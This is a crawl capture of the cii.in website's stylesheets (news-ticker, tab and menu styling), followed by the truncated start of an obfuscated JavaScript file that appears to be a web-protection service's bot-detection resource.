#newsticker-demo ul{margin:0;padding:0;}
#newsticker-demo li{list-style:none;display:block;padding:0;margin:0;width:468px;float:left;height:20px;border-bottom:#a6a6a6 dotted 2px;margin-bottom:5px;}
.previousa{outline:none;cursor:pointer;}
.nexta{outline:none;cursor:pointer;}
.previous1{outline:none;cursor:pointer;}
.next1{outline:none;cursor:pointer;}
.previous2{outline:none;cursor:pointer;}
.next2{outline:none;cursor:pointer;}
.previous3{outline:none;cursor:pointer;}
.next3{outline:none;cursor:pointer;}
.previous4{outline:none;cursor:pointer;}
.next4{outline:none;cursor:pointer;}
.previous5{outline:none;cursor:pointer;}
.next5{outline:none;cursor:pointer;}
.previous6{outline:none;cursor:pointer;}
.next6{outline:none;cursor:pointer;}
#newsticker-demo1{width:468px;overflow:hidden;}
#newsticker-demo1 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo1 img{border:1px solid #e8e8e8;}
#newsticker-demo1 ul{margin:0;padding:0;}
#newsticker-demo1 li{list-style:none;display:block;padding:0;margin:0;width:468px;float:left;height:20px;border-bottom:#a6a6a6 dotted 2px;margin-bottom:5px;}
#newsticker-demo3{width:468px;height:auto;overflow:hidden;}
#newsticker-demo3 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo3 img{border:1px solid #e8e8e8;}
#newsticker-demo3 ul{margin:0;padding:0;}
#newsticker-demo3 li{list-style:none;display:block;padding:0;width:468px;color:#454545;padding-left:15px;background:url(../images_new/tech_arrow.png) top left no-repeat;margin-bottom:10px;border-bottom:#a6a6a6 dotted 2px;height:50px;}
#newsticker-demo3 li a{font:normal 12px Arial, Helvetica, sans-serif;color:#14387a!important;text-decoration:none;}
#newsticker-demo3 li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#000!important;text-decoration:underline;}
#newsticker-demo4{width:200px;height:auto;overflow:hidden;}
#newsticker-demo4 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo4 img{border:1px solid #e8e8e8;}
#newsticker-demo4 ul{margin:0;padding:0;}
#newsticker-demo4 li{list-style:none;display:block;padding:4px 0;height:80px;width:185px;font:normal 12px Arial, Helvetica, sans-serif;color:#454545;padding-left:15px;background:url(../images_new/tech_arrow.png) top left no-repeat;margin-bottom:5px;border-bottom:#a6a6a6 dotted 2px;}
#newsticker-demo4 li a{font:normal 12px Arial, Helvetica, sans-serif;color:#062d74;text-decoration:none;display:block;}
#newsticker-demo4 li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#000;text-decoration:underline;display:block;}
#newsticker-demo4 li a.black{font:normal 11px Arial, Helvetica, sans-serif;color:#000;text-decoration:none;}
#newsticker-demo5{width:450px;height:100px;overflow:hidden;}
#newsticker-demo5 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo5 img{border:1px solid #e8e8e8;}
#newsticker-demo5 ul{margin:0;padding:0;}
#newsticker-demo5 li{list-style:none;display:inline;padding:0;height:100px;width:73px;}
#newsticker-demo4 li a{font:normal 12px Arial, Helvetica, sans-serif;color:#14387a;text-decoration:none;display:inline;}
#newsticker-demo6{width:450px;height:100px;overflow:hidden;}
#newsticker-demo6 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo6 img{border:1px solid #e8e8e8;}
#newsticker-demo6 ul{margin:0;padding:0;}
#newsticker-demo6 li{list-style:none;display:block;padding:0;width:450px;color:#454545;padding-left:15px;background:url(../images_new/tech_arrow.png) top left no-repeat;margin-bottom:10px;border-bottom:#a6a6a6 dotted 2px;height:22px;}
#newsticker-demo6 li a{font:normal 12px Arial, Helvetica, sans-serif;color:#14387a;text-decoration:none;}
#newsticker-demo6 li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#000;text-decoration:underline;}
#newsticker-demo7{width:450px;height:100px;overflow:hidden;}
#newsticker-demo7 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo7 img{border:1px solid #e8e8e8;}
#newsticker-demo7 ul{margin:0;padding:0;}
#newsticker-demo7 li{list-style:none;display:inline;padding:0;height:100px;width:73px;}
#newsticker-demo7 li a{font:normal 12px Arial, Helvetica, sans-serif;color:#062d74;text-decoration:none;display:inline;}
#newsticker-demo8{width:200px;height:100px;overflow:hidden;}
#newsticker-demo8 .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo8 img{border:1px solid #e8e8e8;}
#newsticker-demo8 ul{margin:0;padding:0;}
#newsticker-demo8 li{list-style:none;display:block;padding:4px 0;height:80px;width:185px;font:normal 12px Arial, Helvetica, sans-serif;color:#454545;padding-left:15px;background:url(../images_new/tech_arrow.png) top left no-repeat;margin-bottom:5px;}
#newsticker-demo8 li a{font:normal 12px Arial, Helvetica, sans-serif;color:#062d74;text-decoration:none;display:block;}
#newsticker-demo8 li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#666666;text-decoration:none;display:block;}
#newsticker-demo8 li a.black{font:normal 11px Arial, Helvetica, sans-serif;color:#000;text-decoration:none;}
.center{width:100%;margin:0;padding:0;}
ul.list li{list-style-type:none;margin:0;padding:0;}
ul.tabs{width:465px;overflow:hidden;padding:0;margin:0;}
ul.tabs li{list-style-type:none;display:block;float:left;color:#6e6d6d;padding:5px;margin-right:5px;background-color:#fff;cursor:pointer;border:1px solid #dbdbdb;}
ul.tabs li:hover{background-color:#eae8e8;color:#393939;}
ul.tabs li.current{background-color:#eae8e8;color:#393939;padding:5px;}
.tabscontent{padding:10px 0 0 13px;display:inherit;width:100%;text-align:justify;}

--- FILE ---
content_type: text/css
request_url: https://www.cii.in/css/ddlevelsmenu-base.css
body_size: -1082
content:
.ddsubmenustyle, .ddsubmenustyle div{font-size:12px;color:#aa0800;font-family:Arial, Helvetica, sans-serif;margin:0;padding:0;position:absolute;left:0;top:0;list-style-type:none;background:#fff;border-bottom:1px solid black;border-bottom-width:0;visibility:hidden;z-index:100;}
.ddsubmenustyle ul{margin:0;padding:0;position:absolute;left:0;top:0;list-style-type:none;border:0px none;}
.ddsubmenustyle li a{display:block;width:170px;color:#5d6064;background-color:#f9f9f9;text-decoration:none;padding:5px 5px 5px 10px;border-bottom:1px solid #d1d1d1;}
* html .ddsubmenustyle li{display:inline-block;width:170px;}
.ddsubmenustyle li a:hover{background-color:#ececec;color:#000;}
.downarrowpointer{padding-left:4px;border:0;}
.rightarrowpointer{position:absolute;padding-top:3px;left:100px;border:0;}
.ddiframeshim{position:absolute;z-index:500;background:transparent;border-width:0;width:0;height:0;display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.cii.in/css/ddlevelsmenu-topbar.css
body_size: -1221
content:
.mattblackmenu ul{margin:0;padding:0;font-size:12px;color:#5d6064;font-family:Arial, Helvetica, sans-serif;font-weight:bold;list-style-type:none;overflow:hidden;width:100%;}
.mattblackmenu li{display:inline;margin:0;}
.mattblackmenu li a{float:left;display:block;text-decoration:none;padding:12px 9px 9px 10px;background:url(../images/border.jpg) right top no-repeat;color:#5d6064;}
.mattblackmenu li a:visited{color:#5d6064;}
.mattblackmenu li a:hover{color:#000;background:#f9f9f9;}
.mattblackmenu a.selected{color:#000;background:#f9f9f9;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cii.in/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25994
content:
var _0x09db=['\x77\x6f\x34\x2f\x77\x35\x67\x54\x77\x72\x2f\x43\x68\x73\x4f\x62\x4b\x67\x3d\x3d','\x77\x72\x2f\x44\x71\x38\x4b\x67\x4c\x38\x4b\x4c\x77\x36\x76\x43\x70\x4d\x4f\x79\x77\x34\x7a\x44\x69\x73\x4f\x5a\x63\x63\x4b\x36\x77\x34\x2f\x43\x69\x45\x4c\x44\x69\x6e\x76\x43\x6c\x41\x3d\x3d','\x61\x68\x63\x4a','\x77\x70\x48\x43\x70\x42\x76\x43\x6e\x4d\x4b\x4d\x44\x73\x4b\x31\x65\x79\x6a\x43\x67\x63\x4b\x4b\x53\x47\x34\x49','\x77\x34\x78\x64\x45\x45\x45\x2b\x58\x46\x39\x75\x77\x35\x50\x44\x71\x38\x4f\x59\x46\x52\x4c\x43\x71\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x44\x76\x43\x6a\x6d\x33\x43\x6f\x6c\x33\x43\x70\x51\x62\x44\x68\x73\x4b\x59\x77\x36\x49\x6b','\x47\x47\x37\x44\x75\x53\x6b\x33\x77\x36\x6b\x6e\x77\x34\x37\x43\x71\x63\x4f\x6e\x47\x63\x4b\x32\x77\x72\x6a\x44\x6f\x63\x4b\x33\x57\x73\x4b\x37','\x41\x63\x4b\x6b\x48\x38\x4f\x39\x77\x34\x54\x43\x6b\x42\x38\x43\x77\x70\x73\x70\x43\x63\x4f\x38\x49\x38\x4b\x51\x77\x35\x66\x43\x6d\x54\x45\x59','\x77\x37\x41\x57\x53\x73\x4b\x33\x4c\x6a\x42\x54\x47\x38\x4b\x72\x62\x67\x3d\x3d','\x52\x41\x73\x68','\x63\x54\x4a\x76','\x77\x6f\x33\x43\x69\x43\x50\x43\x73\x51\x3d\x3d','\x47\x56\x35\x68\x63\x46\x50\x43\x72\x30\x63\x3d','\x4c\x79\x76\x43\x6e\x78\x76\x44\x6f\x63\x4f\x70\x43\x38\x4b\x61\x48\x45\x37\x43\x6a\x73\x4f\x34\x56\x63\x4b\x49\x51\x57\x35\x34\x42\x63\x4b\x6c\x4f\x4d\x4b\x6e\x54\x7a\x48\x44\x71\x73\x4f\x77','\x4d\x6d\x35\x38','\x77\x6f\x54\x43\x73\x78\x49\x3d','\x77\x36\x64\x74\x47\x78\x30\x3d','\x64\x73\x4b\x6d\x77\x71\x7a\x43\x68\x52\x59\x79\x51\x51\x3d\x3d','\x77\x36\x54\x44\x74\x7a\x7a\x43\x67\x6d\x6e\x43\x73\x57\x44\x43\x6d\x45\x54\x44\x6a\x38\x4b\x53\x77\x36\x38\x2b\x77\x72\x6e\x44\x76\x38\x4b\x43\x77\x34\x44\x44\x67\x4d\x4b\x4b\x77\x35\x38\x43\x44\x32\x34\x6e\x77\x34\x44\x44\x6d\x4d\x4b\x37\x49\x63\x4b\x64\x50\x4d\x4b\x43','\x57\x73\x4f\x44\x58\x67\x3d\x3d','\x59\x6a\x6b\x4a','\x58\x52\x5a\x51\x77\x6f\x59\x3d','\x42\x38\x4b\x75\x49\x63\x4f\x39\x51\x38\x4b\x42\x4c\x51\x3d\x3d','\x77\x35\x74\x78\x77\x35\x38\x59\x77\x71\x4c\x43\x6e\x4d\x4f\x66\x50\x63\x4b\x79\x46\x4d\x4f\x46\x48\x73\x4b\x30\x77\x72\x30\x32\x77\x35\x50\x44\x71\x73\x4f\x56','\x59\x78\x38\x62','\x77\x71\x50\x44\x6f\x63\x4f\x75\x50\x67\x3d\x3d','\x77\x37\x39\x7a\x4b\x6e\x64\x62\x77\x72\x4c\x43\x6a\x41\x3d\x3d','\x77\x71\x49\x32\x4c\x6c\x46\x64\x77\x72\x7a\x43\x6a\x4d\x4f\x59\x77\x6f\x44\x44\x75\x4d\x4b\x71\x77\x36\x49\x52\x77\x71\x30\x61\x77\x71\x50\x44\x69\x38\x4b\x67\x77\x36\x51\x61','\x4c\x69\x31\x73\x77\x6f\x50\x44\x68\x6e\x59\x39\x77\x36\x49\x3d','\x77\x70\x33\x44\x73\x38\x4b\x63','\x65\x45\x6f\x69','\x77\x72\x73\x38\x77\x35\x44\x44\x68\x51\x3d\x3d','\x77\x35\x55\x37\x57\x41\x3d\x3d','\x4a\x55\x42\x72\x77\x37\x4a\x6a\x45\x51\x3d\x3d','\x77\x71\x44\x43\x6d\x68\x37\x43\x75\x63\x4b\x49\x48\x38\x4b\x33\x58\x79\x7a\x43\x6f\x38\x4b\x50\x54\x45\x34\x4a\x54\x38\x4b\x63\x77\x35\x4a\x38\x77\x70\x73\x3d','\x4c\x4d\x4b\x70\x43\x67\x3d\x3d','\x61\x52\x5a\x57\x77\x6f\x62\x43\x6e\x73\x4f\x70','\x57\x42\x73\x64\x77\x36\x4a\x39\x66\x4d\x4b\x47\x52\x41\x58\x44\x6a\x52\x4d\x3d','\x43\x6c\x6a\x44\x73\x7a\x59\x6f\x77\x37\x38\x36\x77\x35\x37\x43\x76\x4d\x4b\x57\x4d\x73\x4b\x4c\x77\x70\x58\x44\x74\x73\x4b\x41\x5a\x73\x4b\x4b\x77\x34\x58\x43\x67\x4d\x4b\x59\x50\x4d\x4b\x45\x77\x34\x50\x43\x6d\x6c\x4c\x44\x76\x77\x51\x43\x4b\x41\x6e\x44\x76\x41\x51\x3d','\x59\x42\x44\x44\x76\x44\x70\x6c\x48\x73\x4b\x61\x61\x77\x3d\x3d','\x52\x42\x73\x4e\x77\x37\x64\x45\x63\x4d\x4b\x61\x57\x51\x3d\x3d','\x51\x47\x49\x70\x4a\x57\x6c\x78','\x65\x54\x63\x6d','\x55\x6a\x56\x68','\x77\x6f\x7a\x43\x6c\x73\x4b\x4e\x77\x35\x67\x3d','\x77\x36\x55\x38\x64\x4d\x4f\x77\x66\x73\x4f\x6e\x77\x37\x73\x3d','\x4d\x63\x4b\x71\x77\x72\x62\x43\x73\x68\x34\x76\x65\x32\x77\x74\x43\x47\x48\x43\x76\x51\x3d\x3d','\x77\x37\x42\x2f\x50\x33\x77\x6e\x54\x55\x46\x49','\x56\x48\x6e\x43\x6e\x78\x2f\x44\x71\x51\x3d\x3d','\x62\x68\x35\x4b\x77\x6f\x66\x43\x6e\x38\x4f\x71','\x51\x42\x49\x6b\x77\x72\x33\x43\x6c\x38\x4b\x75\x77\x6f\x2f\x43\x6a\x6d\x6e\x43\x6d\x4d\x4b\x6d\x77\x35\x41\x69\x59\x63\x4b\x75\x77\x36\x44\x43\x6e\x63\x4f\x63','\x77\x34\x30\x68\x77\x70\x33\x44\x6e\x41\x30\x6c\x77\x6f\x62\x44\x73\x63\x4f\x71\x47\x38\x4f\x52\x77\x71\x6a\x44\x74\x73\x4f\x78\x48\x57\x68\x2b\x4b\x6e\x6a\x44\x68\x48\x72\x44\x6b\x41\x3d\x3d','\x77\x70\x54\x44\x73\x4d\x4f\x32\x4d\x73\x4f\x33','\x77\x37\x2f\x43\x73\x4d\x4b\x32\x4c\x67\x3d\x3d','\x77\x37\x6c\x32\x4a\x63\x4b\x32\x48\x30\x5a\x79','\x43\x63\x4b\x47\x77\x35\x4d\x3d','\x61\x31\x6a\x44\x72\x48\x39\x4e\x77\x71\x54\x43\x6d\x73\x4f\x34\x77\x6f\x33\x44\x6a\x4d\x4b\x66\x77\x70\x49\x69\x77\x6f\x52\x37\x48\x48\x39\x75\x77\x34\x5a\x73\x77\x35\x52\x66\x64\x38\x4f\x2b\x77\x37\x76\x44\x76\x31\x38\x63\x48\x73\x4f\x4e\x77\x37\x58\x44\x76\x6a\x74\x4a\x77\x37\x76\x44\x6e\x79\x70\x76\x77\x34\x70\x33\x56\x53\x66\x43\x67\x47\x67\x72\x4c\x63\x4b\x53\x77\x70\x78\x4b\x65\x38\x4b\x73\x77\x71\x48\x43\x6c\x4d\x4b\x38\x77\x34\x58\x43\x6b\x38\x4f\x55\x56\x68\x37\x43\x69\x32\x64\x55\x51\x77\x3d\x3d','\x77\x71\x37\x43\x71\x56\x38\x3d','\x66\x43\x46\x4a','\x77\x71\x78\x66\x44\x41\x3d\x3d','\x77\x71\x52\x38\x4a\x77\x3d\x3d','\x77\x70\x54\x43\x6f\x78\x59\x3d','\x77\x71\x54\x44\x6d\x73\x4f\x5a','\x42\x52\x6e\x43\x6c\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x38\x4b\x62','\x43\x4d\x4b\x6d\x51\x51\x3d\x3d','\x77\x71\x35\x47\x77\x70\x63\x3d','\x77\x34\x45\x30\x54\x77\x3d\x3d','\x77\x72\x41\x70\x77\x34\x34\x3d','\x53\x43\x44\x43\x73\x51\x3d\x3d','\x77\x71\x74\x45\x77\x72\x77\x3d','\x77\x72\x50\x44\x6c\x38\x4b\x51\x63\x63\x4b\x75','\x43\x6e\x59\x4e','\x77\x35\x37\x44\x70\x73\x4b\x71','\x77\x71\x58\x43\x76\x45\x46\x7a','\x57\x78\x7a\x43\x67\x63\x4f\x65\x77\x36\x4e\x4c\x77\x37\x67\x3d','\x41\x38\x4b\x35\x4d\x4d\x4f\x49\x58\x73\x4b\x4a\x44\x57\x39\x6e\x63\x53\x48\x43\x73\x38\x4f\x72','\x54\x42\x45\x67','\x54\x77\x76\x43\x6c\x67\x3d\x3d','\x77\x35\x63\x42\x43\x41\x3d\x3d','\x51\x47\x64\x62\x77\x35\x7a\x43\x73\x63\x4b\x6f\x4b\x47\x54\x43\x69\x6d\x72\x43\x76\x45\x6b\x48\x49\x63\x4f\x6f\x77\x72\x76\x44\x69\x6c\x4d\x74\x77\x72\x33\x43\x74\x42\x7a\x44\x67\x6b\x46\x53\x58\x6c\x38\x4f\x49\x79\x50\x44\x76\x38\x4b\x32\x77\x34\x6f\x76\x77\x71\x73\x79\x59\x63\x4f\x66\x4b\x6b\x30\x3d','\x43\x73\x4b\x75\x77\x37\x63\x3d','\x42\x56\x2f\x44\x6f\x41\x3d\x3d','\x77\x34\x59\x30\x77\x72\x6f\x3d','\x77\x72\x46\x6e\x42\x41\x3d\x3d','\x56\x68\x62\x43\x6e\x4d\x4f\x6b','\x77\x37\x4a\x57\x66\x6e\x2f\x43\x6f\x73\x4b\x58\x77\x71\x48\x43\x68\x46\x76\x43\x6b\x38\x4f\x4b','\x5a\x6e\x76\x43\x67\x52\x66\x44\x70\x41\x3d\x3d','\x77\x37\x74\x67\x4f\x57\x63\x3d','\x77\x36\x48\x43\x72\x54\x41\x3d','\x77\x72\x4d\x46\x77\x36\x34\x3d','\x55\x57\x52\x63\x53\x6c\x6e\x43\x6f\x31\x4a\x48\x48\x4d\x4f\x62\x77\x70\x67\x78\x77\x35\x62\x43\x68\x48\x6a\x44\x68\x38\x4f\x4c\x77\x37\x55\x48\x4e\x6b\x5a\x44\x57\x31\x50\x44\x74\x73\x4f\x34\x51\x38\x4f\x71\x57\x53\x6b\x3d','\x4f\x4d\x4b\x75\x59\x45\x55\x3d','\x4d\x52\x4c\x43\x70\x41\x3d\x3d','\x77\x34\x6b\x62\x52\x51\x3d\x3d','\x4f\x56\x68\x47\x77\x34\x38\x3d','\x4b\x69\x64\x31\x77\x71\x66\x44\x67\x33\x34\x73'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1bafee={'\x53\x4b\x73':function _0x3ba420(_0x2dbdbb,_0x32d878){return _0x2dbdbb+_0x32d878;},'\x4f\x74\x6a':function _0x3deb60(_0x3280,_0xc2e21a){return _0x3280-_0xc2e21a;},'\x65\x56\x6d':function _0xfcd099(_0x39d556,_0xdf764){return _0x39d556+_0xdf764;},'\x6d\x75\x46':function _0x56d1c8(_0x123be0,_0x4c9492){return _0x123be0(_0x4c9492);},'\x4a\x74\x59':function _0x242ae8(_0x47f57c,_0x55e7cf){return _0x47f57c+_0x55e7cf;},'\x43\x5a\x43':function _0x493d31(_0x177e98){return _0x177e98();},'\x56\x4a\x4d':function _0x58bad0(_0x1aa957,_0x21dd2a){return _0x1aa957+_0x21dd2a;},'\x43\x6d\x4f':function _0x4f9cb(_0xc80180,_0x4ead92){return _0xc80180+_0x4ead92;},'\x74\x59\x44':function _0x7f5dea(_0x16140f,_0x137e89){return _0x16140f+_0x137e89;},'\x4a\x76\x41':function _0x2112d4(_0x3153d3,_0x33b1dc){return _0x3153d3==_0x33b1dc;},'\x52\x54\x43':function _0x4b3558(_0x3414ad,_0x45e97e){return _0x3414ad+_0x45e97e;},'\x69\x67\x6b':function _0x145696(_0x2cbfba,_0x34f85e){return _0x2cbfba+_0x34f85e;},'\x4b\x42\x45':function _0x3d7492(_0x579190,_0x275087){return 